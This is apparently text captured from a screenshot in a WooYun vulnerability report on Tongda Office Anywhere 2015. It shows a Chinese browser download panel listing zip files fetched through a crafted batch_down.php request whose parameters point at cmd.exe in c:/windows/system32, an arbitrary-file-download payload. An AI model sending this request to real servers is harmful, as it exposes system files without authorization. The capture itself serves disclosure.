 Office Anywhere 2015版 网
下载内容
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=cmd.exe|@~@&SUB_DIR=&PIC_PATH=c:/windows/system32
ABP
下载内容
全部清除
打开下载内容文件夹
今天
1449031948_图片文件.zip
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=...
ZIP
在 Finder 中显示
1449031671_图片文件.zip
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=...
ZIP
在 Finder 中显示
1449031469_图片文件.zip
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=...
ZIP
在 Finder 中显示
1449031948_图片文件.zip
1449031671_图片文件.zip
显示全部
www.wooyun.org